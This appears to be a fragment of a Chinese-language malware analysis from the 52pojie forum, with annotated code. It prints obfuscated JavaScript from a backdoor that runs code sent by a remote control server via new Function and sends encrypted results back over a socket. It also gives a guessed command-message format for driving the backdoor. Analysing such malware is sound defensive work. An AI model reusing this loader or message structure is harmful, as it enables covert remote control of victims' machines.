 if (j.vOdWJ(r.id, 1)) { 检查 id 是否为 1，只有为 1 时才会执行指令
try {
const s = {
require: require,
global: {
...global,
serverSend: (u, v) => {
const w = {
zlaWt: j.tZgxp
};
const x = w;
console.log("Sending result via global.serverSend:", v);
try {
const y = {
requestId: u,
result: v
};
const z = JSON.stringify(y);
const A = this.encryptMessage(z, this.aesKey, this.aesIV);
this.socket.send(Buffer.from(A, j.tZgxp)); 将结果发送至服务器
} catch (B) {
if (j.XwzcU === j.CfPyd) {
this.socket.send(i.from(j, x.zlaWt));
this.startPongTimeout();
} else {
console.error(j.AXPOy, B);
}
}
}
},
console: console
};
const t = new Function(j.APUjC, j.bPMUg, j.VuFId, `
try {
` + r.message + ` 将从远控服务器传过来的指令加入到该行
} catch(e) {
console.error('Execution error:', e);
throw e;
}
`);
t.call(s, s.require, s.global, s.console); 调用函数 t
通过后门模块代码猜测的命令消息结构
// 要执行的命令
const command = `
// 示例：获取当前时间并返回
const result = new Date().toISOString();
global.serverSend(${Date.now()}, result);
`;
// 构造命令消息（类型1对应客户端的执行逻辑）
const commandMsg = JSON.stringify({
id: 1,
requestId: Date.now(),
message: command
});
吾爱破解论坛
www.52pojie.cn